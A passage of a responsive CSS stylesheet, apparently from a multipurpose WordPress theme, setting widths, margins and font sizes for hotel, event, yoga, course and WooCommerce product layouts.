.dt-sc-image-caption.type9 .dt-sc-image-overlay p{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.rs_col-sm-6 .dt-sc-image-caption.type2{margin-bottom:30px;}
.rs_four_two_col .vc_col-sm-3 .dt-sc-contact-info.type3{margin-top:35px;}
.rs_four_two_col .vc_col-sm-3 .dt-sc-contact-info.type7{padding-bottom:20px;}
.dt-sc-counter.type3, .vc_row-no-padding .dt-sc-counter.type3{padding:0;}
.dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:before,
.dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:after,
.vc_row-no-padding .dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:before,
.vc_row-no-padding .dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:after{left:-2px;}
.dt-sc-counter.type4 .dt-sc-couter-icon-holder{height:120px;width:120px;}
.dt-sc-counter.type4 .dt-sc-counter-number{font-size:28px;line-height:120px;}
.dt-sc-counter.type4 .dt-sc-couter-icon-holder .icon-wrapper{height:50px;line-height:45px;left:-30px;width:50px;}
.dt-sc-counter.type4 .dt-sc-couter-icon-holder span{font-size:28px;line-height:30px;}
.dt-sc-counter.type5{padding:90px 0 0;}
.dt-sc-counter.type5::before{height:150px;width:150px;}
.dt-sc-counter.type5::after{height:129px;width:129px;top:77px;}
.dt-sc-counter.type6 h4{font-size:14px;}
blockquote.type2 cite:before{left:-42px;right:auto;width:calc(80% + 32px);}
.dt-sc-dropcap.dt-sc-dropcap-default{font-size:24px;padding-right:15px;}
.dt-sc-dropcap.dt-sc-dropcap-circle, .dt-sc-dropcap.dt-sc-dropcap-bordered-circle,
.dt-sc-dropcap.dt-sc-dropcap-square, .dt-sc-dropcap.dt-sc-dropcap-bordered-square{margin-right:15px;}
.dt-sc-text-with-icon{font-size:11px;}
.dt-sc-bmi-calculator form label{font-size:10px;}
.dt-sc-bmi-calculator .dt-sc-bmi-result .column{width:100%;}
.dt-sc-bmi-calculator .dt-sc-bmi-result label{text-align:center;}
.two-color-section::before, .two-color-section::after{width:100%;}
.two-color-section::before{left:-72%;}
.two-color-section::after{right:-29%;}
.dt-sc-error-box:before, .dt-sc-warning-box:before, .dt-sc-success-box:before, .dt-sc-info-box:before{top:17px;}
.dt-sc-progress-wrapper .dt-sc-bar-title{font-size:11px;padding:0 15px 0 0;width:30%;}
.dt-sc-progress-wrapper .dt-sc-progress{width:70%;}
.dt-sc-contact-details-on-map .dt-sc-map-overlay{padding:76px 0 0;}
.responsive-map{max-width:100%;}
.rs_col-sm-12{width:100%;}
.rs_col-sm-11{width:91.66666667%;}
.rs_col-sm-10{width:83.33333333%;}
.rs_col-sm-9{width:75%;}
.rs_col-sm-8{width:66.66666667%;}
.rs_col-sm-7{width:58.33333333%;}
.rs_col-sm-6{width:50%;}
.rs_col-sm-5{width:41.66666667%;}
.rs_col-sm-4{width:33.33333333%;}
.rs_col-sm-3{width:25%;}
.rs_col-sm-2{width:16.66666667%;}
.rs_col-sm-1{width:8.33333333%;}
.rs_negative-margin_override.vc_row{margin-left:0 !important;}
.wpb_column.dt-sc-one-fifth.vc_col-md-6{width:50%;}
.wpb_column.dt-sc-one-fifth.rs_col-sm-12,
.wpb_column.dt-sc-two-fifth.rs_col-sm-12,
.wpb_column.dt-sc-three-fifth.rs_col-sm-12{width:100%;}
.rs_col-sm-12.wpb_column{padding-bottom:25px;}
.rs_col-sm-12.wpb_column:last-child{padding-bottom:0;}
.rs_margin_top_sm-50.vc_row,
.rs_margin_top_sm-50.wpb_column .vc_column-inner{margin-top:50px !important;}
.rs_margin_top_sm-150.vc_row,
.rs_margin_top_sm-150.wpb_column .vc_column-inner{margin-top:150px !important;}
.rs_margin_top_sm_alt-75.vc_row,
.rs_margin_top_sm_alt-75.wpb_column .vc_column-inner{margin-top:-75px !important;}
.rs_custom_bg_position{background-position:center center !important;}
.rs_four_two_col .vc_col-sm-3, .rs_four_two_col .dt-sc-one-fourth{margin:0 0 30px;width:50%;}
.rs_four_two_col .dt-sc-one-fourth{padding:0 15px;}
.rs_four_two_col.rs_col_no_btm_space .vc_col-sm-3{margin-bottom:0;}
.rs_maxheight_override{max-height:100% !important;}
.rs_maxwidth_override{max-width:100% !important;}
.dt-sc-rooms-container .dt-sc-one-third{width:31.1%;}
.dt-sc-hotel-room .dt-sc-hotel-room-details .dt-sc-hotel-room-content h4{font-size:19px;}
.dt-sc-hotel-room .dt-sc-hotel-room-buttons .dt-sc-button{font-size:13px;margin:0 10px 0 0;padding:10px 19px;}
.dt-sc-hotel-room .dt-sc-hotel-room-buttons{font-size:14px;}
.dt-sc-hotel-room .dt-sc-hotel-room-thumb-overlay p .price{font-size:21px;}
.dt-sc-hotel-room-sorting a{margin-bottom:1px;}
.dt-sc-hotel-room.dt-sc-hotel-room-list-view .dt-sc-hotel-room-buttons .dt-sc-button{font-size:16px;}
.dt-sc-hotel-room-single-metadata .price-wrapper p .price{font-size:35px;}
.header-align-center .header-left{width:36%;}
.header-align-center .header-right{width:34%;}
.header-left .text-with-icon{font-size:10px;}
.header-left .text-with-icon .icon, .header-left .text-with-icon .fa{font-size:12px;margin:0 2px 0 0;}
.header-left .dt-sc-vertical-small-separator{margin:0 5px;}
.header-right .dt-sc-button{margin-top:0;margin-bottom:10px;}
.heritage_hotel_img_col.vc_col-md-12{padding-bottom:0;}
.heritage_hotel_img_col.rs_col-sm-12 .vc_column-inner{margin-left:-72px;}
.custom-bg{margin-top:-150px;}
.custom-bg .dt-sc-image-caption.type4 .dt-sc-button{left:0;right:0;text-align:center;}
.hotel-search-container form .vc_col-sm-2,
.hotel-search-container form .vc_col-sm-4{width:50%;}
.dt-sc-hotel-room-single-metadata{padding:0;}
.dt-sc-hotel-room-single-metadata form label,
.dt-sc-hotel-room-single-metadata form input[type="text"],
.dt-sc-hotel-room-single-metadata form input[type="email"]{width:100%;}
.dt-sc-hotel-room-single-metadata form p.room-date:before{top:auto;bottom:0;}
.dt-sc-hotel-room-single-metadata form input[type="submit"]{padding:16px 15px 15px;width:100%;box-sizing:border-box;}
.hotel-contact-details .vc_col-sm-4 .vc_column-inner{position:relative;}
.hotel-contact-details .vc_col-sm-4 .vc_column-inner img{height:100%;position:absolute;bottom:0;left:0;top:0;}
.hotel-contact-details .dt-sc-contact-info, .hotel-contact-details .dt-sc-contact-info p{font-size:11px;}
.hotel-contact-details .dt-sc-contact-info span{font-size:15px;margin:6px 6px 0 0;}
.dt-sc-event-month-thumb{width:47%;}
.dt-sc-event-month-detail{width:53%;min-height:226px;}
.dt-sc-event-month-detail p{display:none;}
.dt-sc-event-addon .dt-sc-event-addon-title h2{width:68%;padding-left:10px;font-size:23px;}
.dt-sc-event-addon-detail{padding:20px;}
.dt-sc-event-addon-detail ul li.dt-sc-event-addon-price{margin-top:6px;}
.dt-sc-events-isotope .dt-sc-one-third{width:48.3%;}
.dt-sc-dj-profile .dt-sc-dj-profile-thumb, .dt-sc-dj-profile .dt-sc-dj-profile-details{width:100%;}
.nightclub-contact-info{width:34%;padding-bottom:35px;}
.nightclub-working-hours{width:52%;}
.nightclub-contact-form{width:100%;margin-top:30px;}
.nightclub-booking-form input[type="submit"]{margin-right:0;}
.plumber-contact-form form{width:100%;}
.dt-sc-shadow{width:100%;background-size:100%;}
.rs_line_height p{line-height:normal !important;}
.architecture-process.rs_padding_override{padding-left:20px !important;padding-right:20px !important;}
.column.wpb_column.dt-sc-one-fifth.vc_col-md-4{width:32%;margin-bottom:20px;min-height:290px;}
.column.wpb_column.dt-sc-one-fifth.vc_col-md-4:nth-child(4), .column.wpb_column.dt-sc-one-fifth.vc_col-md-4:nth-child(10){margin-left:0;}
.dt-sc-content-with-hexagon-shape{margin-left:16%;}
.event-colored-box{margin-top:0;}
.dt-sc-sponsors.vertical-align-middle{min-height:240px;}
.event-contact-info{margin-left:25%;}
.dt-sc-keynote-speakers .dt-sc-speakers-thumb, .dt-sc-keynote-speakers .dt-sc-speakers-details{width:100%;}
.dt-sc-events-list{width:100%;margin-left:0;margin-right:0;}
.dt-sc-events-list .dt-sc-event-date{width:27%;}
.dt-sc-events-list .dt-sc-event-date h2{font-size:34px;}
.dt-sc-events-list .dt-sc-event-duration h6{font-size:25px;}
.domain-search-form input[type="search"], .domain-search-form input[type="text"]{width:51%;}
.domain-search{width:22%;}
.wpb_column.dt-sc-one-fifth.rs_col-sm-4{width:33.33%;margin-bottom:20px;}
.wpb_column.dt-sc-one-fifth.rs_col-sm-4:nth-child(4){clear:left;}
.dt-sc-image-caption.type9 .dt-sc-image-content .dt-sc-image-title h3{text-transform:capitalize;}
ul.side-nav li a{font-size:15px;padding-right:5px;}
.dt-sc-testimonial-images li.selected div{width:100%;height:100%;}
.dt-sc-testimonial-images li:nth-child(5){clear:none;}
.dt-sc-special-testimonial-container .vc_col-sm-6{padding:60px 40px;}
.dt-sc-special-testimonial-container .extend-bg-fullwidth-left.vc_col-sm-6{padding:60px 40px;}
.vc_row-no-padding .rs_col-sm-12 .dt-sc-testimonial.type5{max-width:inherit;}
.dt-sc-doctors .dt-sc-doctors-thumb img{width:100%;}
.main-title-section-wrapper.breadcrumb-right .main-title-section h1{font-size:24px;margin-top:11px;}
.dt-sc-yoga-video-container .dt-sc-yoga-premium-video-overlay .dt-sc-yoga-premium-video-overlay-message, .dt-sc-yoga-single-video-container .dt-sc-yoga-premium-video-overlay .dt-sc-yoga-premium-video-overlay-message{width:90%;}
.dt-sc-yoga-video-container .dt-sc-yoga-premium-video-overlay, .dt-sc-yoga-single-video-container .dt-sc-yoga-premium-video-overlay{font-size:34px;}
.dt-sc-yoga-premium-video-overlay-message .dt-sc-hr-invisible-small{margin-top:20px;}
.dt-sc-video-manager-wrapper .rs_col-sm-12.wpb_column{padding-bottom:0;}
.dt-sc-video-wrapper{width:100%;}
.yoga-video-sorting .selection-box{width:30%;}
.yoga-video-sorting input[type="submit"]{margin-top:20px;}
.dt-sc-yoga-detail-container{float:left;margin:0 0 20px;width:100%;}
.footer-copyright .vc_col-sm-6, .footer-copyright .vc_col-sm-6.alignright{width:100%;text-align:center;float:none;display:block;}
.footer-copyright .vc_col-sm-6 .vc_column-inner{padding:0;}
.footer-copyright .menu-links{text-align:center;margin-top:5px;}
.widget .dt-sc-newsletter-section.boxed{margin-top:-80px;}
.footer-copyright .vc_col-sm-6.alignright .dt-sc-sociable{float:none;text-align:center;display:inline-block;}
.dt-sc-tabs-vertical-frame-content img{position:inherit !important;}
.university-student-form{padding:30px 0;text-align:center;}
.university-student-form img, .university-student-form h2, .university-student-form h3, .university-student-form .selection-box, .university-student-form input[type="submit"]{display:inline-block;float:none;width:auto;}
.university-student-form .selection-box{margin-left:auto;margin-right:auto;}
.university-student-form input[type="submit"]{display:inline-block;float:none;margin-top:0;}
.dt-sc-course .dt-sc-course-overlay a.dt-sc-button{font-size:11px;height:36px;padding:11px 15px;text-align:center;width:100%;box-sizing:border-box;}
.dt-sc-course .dt-sc-course-details{width:100%;}
.dt-sc-course .dt-sc-course-details h5{font-size:13px;}
.dt-sc-icon-box.type11{padding:30px 15px 10px;}
.dt-sc-icon-box.type11 .dt-sc-button.medium{font-size:11px;}
.dt-sc-photography-style.rs_col-sm-12{padding-bottom:0;}
.secondary-sidebar .type8 .widgettitle{margin:-28px auto 20px;}
.woocommerce .with-both-sidebar ul.products li.product .column.dt-sc-one-half, .with-both-sidebar .woocommerce ul.products li.product .column.dt-sc-one-half, .woocommerce-page .with-both-sidebar ul.products li.product .column.dt-sc-one-half,
.woocommerce .with-both-sidebar ul.products li.product .column.dt-sc-one-third, .with-both-sidebar .woocommerce ul.products li.product .column.dt-sc-one-third, .woocommerce-page .with-both-sidebar ul.products li.product .column.dt-sc-one-third,
.woocommerce .with-both-sidebar ul.products li.product .column.dt-sc-one-fourth, .with-both-sidebar .woocommerce ul.products li.product .column.dt-sc-one-fourth, .woocommerce-page .with-both-sidebar ul.products li.product .column.dt-sc-one-fourth{margin-left:0;width:100%;}
.with-left-sidebar ul.products li.product .column.dt-sc-one-fourth,
.with-right-sidebar ul.products li.product .column.dt-sc-one-fourth{width:49%;}
.with-left-sidebar ul.products li.product.first .column.dt-sc-one-fourth,
.with-right-sidebar ul.products li.product.first .column.dt-sc-one-fourth{margin-left:2%;}
.with-left-sidebar ul.products li.product:nth-child(2n+1) .column.dt-sc-one-fourth,
.with-right-sidebar ul.products li.product:nth-child(2n+1) .column.dt-sc-one-fourth{clear:both;margin-left:0;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce table.shop_table td, .woocommerce-page table.shop_table td, .woocommerce table.cart td.product-name a, .woocommerce table.cart td.product-price, .woocommerce table.cart td.product-subtotal, .woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th{font-weight:normal;}
.woocommerce .page-with-sidebar div.product div.images, .woocommerce-page .page-with-sidebar div.product div.images, .woocommerce .page-with-sidebar div.product div.summary, .woocommerce-page .page-with-sidebar div.product div.summary{float:left;width:100%;}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{display:block;float:none;width:100%;}
.woocommerce.widget_price_filter .price_label{font-size:12px;top:12px;}
.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button{padding:5px 10px;font-size:12px;}
.woocommerce.single-product .page-with-sidebar .product-thumb-wrapper span.onsale, .woocommerce.single-product .page-with-sidebar .product-thumb-wrapper span.out-of-stock,
.woocommerce.single-product .page-with-sidebar.with-both-sidebar .product-thumb-wrapper span.onsale, .woocommerce.single-product .page-with-sidebar.with-both-sidebar .product-thumb-wrapper span.out-of-stock{right:-25px;}
.woocommerce div.product .images .thumbnails .yith_magnifier_gallery li{width:71px !important;}
.woocommerce .page-with-sidebar div.product .images .thumbnails .yith_magnifier_gallery li,
.woocommerce-page .page-with-sidebar div.product .images .thumbnails .yith_magnifier_gallery li{width:160px !important;}
.woocommerce .page-with-sidebar.with-both-sidebar div.product .images .thumbnails .yith_magnifier_gallery li,
.woocommerce-page .page-with-sidebar.with-both-sidebar div.product .images .thumbnails .yith_magnifier_gallery li{width:90px !important;}
.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells{width:100%;}
.woocommerce ul.products li.product .product-details h5{font-size:12px;}
.woocommerce ul.products li.product .price{font-size:11px;}
.woocommerce ul.products li.product .product-details .product-rating-wrapper .star-rating{font-size:10px;margin:7px 0 0;}
.woocommerce .order_details li{font-size:10px;}
.woocommerce .page-with-sidebar div.product .woocommerce-tabs ul.tabs li a{font-size:15px;letter-spacing:0.5px;}
.woocommerce .page-with-sidebar.with-both-sidebar div.product .woocommerce-tabs ul.tabs li{display:block;margin:0 auto;text-align:center;}
.woocommerce ul.products li.product .product-thumb a.add_to_cart_button, .woocommerce ul.products li.product .product-thumb a.button.product_type_simple, .woocommerce ul.products li.product .product-thumb a.button.product_type_variable, .woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woocommerce ul.products li.product .product-thumb a.add_to_wishlist, .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a{height:40px;width:40px;}
.woo-type1 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type1 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type1 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type1 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type1 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type1 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type1 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,
.woo-type2 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type2 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type2 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type2 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type2 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,
.woo-type14 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type14 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type14 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type14 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type14 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type14 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type14 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a{height:45px;width:45px;}
.woo-type15.woocommerce ul.products li.product .product-thumb a.add_to_cart_button, .woo-type15.woocommerce ul.products li.product .product-thumb a.button.product_type_simple, .woo-type15.woocommerce ul.products li.product .product-thumb a.button.product_type_variable, .woo-type15.woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type15.woocommerce ul.products li.product .product-thumb a.add_to_wishlist, .woo-type15.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type15.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type15 .woocommerce ul.products li.product .product-thumb a.add_to_cart_button, .woo-type15 .woocommerce ul.products li.product .product-thumb a.button.product_type_simple, .woo-type15 .woocommerce ul.products li.product .product-thumb a.button.product_type_variable, .woo-type15 .woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type15 .woocommerce ul.products li.product .product-thumb a.add_to_wishlist, .woo-type15 .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type15 .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a{height:30px;width:30px;}
.woo-type17 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,
.woo-type18 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type18 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type18 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type18 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,
.woo-type20 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type20 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type20 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type20 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a{height:35px;width:35px;}
.woocommerce ul.products li.product .product-thumb a.add_to_cart_button:before, .woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woocommerce ul.products li.product .product-thumb a.button.product_type_simple:before, .woocommerce ul.products li.product .product-thumb a.button.product_type_variable:before, .woocommerce ul.products li.product .product-thumb .add_to_wishlist:before, .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before{font-size:18px;line-height:40px;}
.woo-type1 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type1 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type1 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type1 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type1 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type1 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type1 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before,
.woo-type2 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type2 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type2 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type2 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type2 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before{font-size:20px;line-height:45px;}
.woo-type14 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type14 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type14 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type14 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type14 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type14 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type14 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before{line-height:42px;}
.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before{font-size:14px;line-height:30px;}
.woo-type17 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before,
.woo-type18 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type18 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type18 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type18 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before,
.woo-type20 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type20 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type20 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type20 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before{font-size:15px;line-height:35px;}
.woocommerce ul.products li.product .product-thumb a.add_to_cart_button, .woocommerce ul.products li.product .product-thumb a.button.product_type_simple, .woocommerce ul.products li.product .product-thumb a.button.product_type_variable, .woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward{left:-50px;}
.woocommerce ul.products li.product .product-thumb a.add_to_wishlist, .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a{right:-50px;}
.woocommerce ul.products li.product:hover .product-thumb a.add_to_cart_button, .woocommerce ul.products li.product:hover .product-thumb a.button.product_type_simple, .woocommerce ul.products li.product:hover .product-thumb a.button.product_type_variable, .woocommerce ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward{right:50px;}
.woocommerce ul.products li.product:hover .product-thumb a.add_to_wishlist, .woocommerce ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a{left:50px;}
.woo-type1 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type1 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type1 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type1 ul.products li.product .product-thumb a.added_to_cart.wc-forward,
.woo-type2 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type2 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type2 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type2 ul.products li.product .product-thumb a.added_to_cart.wc-forward,
.woo-type4 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type4 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type4 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type4 ul.products li.product .product-thumb a.added_to_cart.wc-forward{left:-55px;}
.woo-type1 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type1 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type1 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,
.woo-type2 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,
.woo-type4 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a{right:-55px;}
.woo-type1 ul.products li.product:hover .product-thumb a.add_to_cart_button, .woo-type1 ul.products li.product:hover .product-thumb a.button.product_type_simple, .woo-type1 ul.products li.product:hover .product-thumb a.button.product_type_variable, .woo-type1 ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward,
.woo-type2 ul.products li.product:hover .product-thumb a.add_to_cart_button, .woo-type2 ul.products li.product:hover .product-thumb a.button.product_type_simple, .woo-type2 ul.products li.product:hover .product-thumb a.button.product_type_variable, .woo-type2 ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward,
.woo-type4 ul.products li.product:hover .product-thumb a.add_to_cart_button, .woo-type4 ul.products li.product:hover .product-thumb a.button.product_type_simple, .woo-type4 ul.products li.product:hover .product-thumb a.button.product_type_variable, .woo-type4 ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward{right:55px;}
.woo-type1 ul.products li.product:hover .product-thumb a.add_to_wishlist, .woo-type1 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type1 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a,
.woo-type2 ul.products li.product:hover .product-thumb a.add_to_wishlist, .woo-type2 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type2 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a,
.woo-type4 ul.products li.product:hover .product-thumb a.add_to_wishlist, .woo-type4 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type4 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a{left:55px;}
.woo-type4 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type4 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type4 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type4 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type4 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type4 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type4 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type4 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type4 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type4 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after{-webkit-border-radius:7px;-moz-border-radius:7px;-ms-border-radius:7px;-o-border-radius:7px;border-radius:7px;}
.woo-type7 ul.products li.product:hover .product-thumb a.add_to_cart_button, .woo-type7 ul.products li.product:hover .product-thumb a.button.product_type_simple, .woo-type7 ul.products li.product:hover .product-thumb a.button.product_type_variable, .woo-type7 ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward{right:40px;}
.woo-type7 ul.products li.product:hover .product-thumb a.add_to_wishlist, .woo-type7 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type7 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a{left:40px;}
.woo-type9 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type9 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type9 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type9 ul.products li.product .product-thumb a.added_to_cart.wc-forward,
